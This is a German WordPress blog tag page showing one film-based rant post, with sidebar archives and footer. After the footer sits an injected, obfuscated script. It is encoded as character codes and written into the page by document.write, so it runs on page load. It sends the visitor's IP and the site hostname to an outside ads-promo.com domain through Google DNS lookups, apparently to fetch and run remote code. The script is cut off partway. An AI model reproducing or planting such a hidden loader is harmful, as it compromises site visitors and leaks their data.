                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Schlagwörter: <span>Ausgequetscht </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-3156" class="group grid-item post-3156 post type-post status-publish format-standard has-post-thumbnail hentry category-meckerecke tag-ausgequetscht">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/ausgequetscht-wie-ich-deutschland-hinschmeissen-wuerde/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/10/ausgequetscht-wie-ich-deutschlan-1-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/10/ausgequetscht-wie-ich-deutschlan-1-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/10/ausgequetscht-wie-ich-deutschlan-1-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/" rel="category tag">MeckerEcke</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2015-10-01 16:03:13">1. Oktober 2015</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/ausgequetscht-wie-ich-deutschland-hinschmeissen-wuerde/" rel="bookmark">Ausgequetscht &#8211; wie ich Deutschland hinschmeißen würde</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/ausgequetscht-wie-ich-deutschland-hinschmeissen-wuerde/"></div>
<p>In der absolut köstlichen Komödie &#8222;Ausgequetscht&#8220; spielt der supersympathische Mime Jason Bateman den Inhaber einer florierenden Firma für Duftextrakte. Und als Chef hat er sich den lieben langen Tag mit seinen stinkend faulen, aggressiv aufsässigen und zugleich kackfrech fordernden Angestellten rumzuplagen. Gequält von seinen permanenten Eheproblemen, seinen angeblichen &#8222;Freunden&#8220; und seiner unverschämten Belegschaft platzt dem ansonsten gutmütigen und liebenswürdigen Mann eines Tages der Kragen. Als seine habgierigen Mitarbeiter sich in der Produktionshalle gegen ihn formieren, um noch mehr Lohn für noch weniger Arbeitseinsatz zu beanspruchen, schmeißt er dem Pack die Schlüssel vor die Füße und schenkt ihnen sein komplettes Unternehmen,&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/ausgequetscht-wie-ich-deutschland-hinschmeissen-wuerde/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,9